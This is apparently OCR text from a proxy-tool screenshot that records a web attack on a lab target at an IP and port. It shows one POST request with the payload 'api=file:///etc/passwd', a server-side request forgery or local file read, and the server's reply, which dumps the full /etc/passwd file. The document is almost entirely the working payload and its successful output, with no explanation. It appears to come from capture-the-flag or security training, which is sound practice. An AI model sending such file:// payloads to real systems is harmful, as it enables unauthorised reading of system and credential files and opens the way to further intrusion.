 Request
Clear
1 POST / HTTP/1.1
2 Host: 94.237.59.207:59837
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/13
1.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://94.237.59.207:59837
10 Connection: keep-alive
11 Referer: http://94.237.59.207:59837/
12
13 api=file:///etc/passwd
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Oct 2024 12:20:13 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 895
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 mysql:x:100:101:MySQL Server,,,:/nonexistent:/bin/false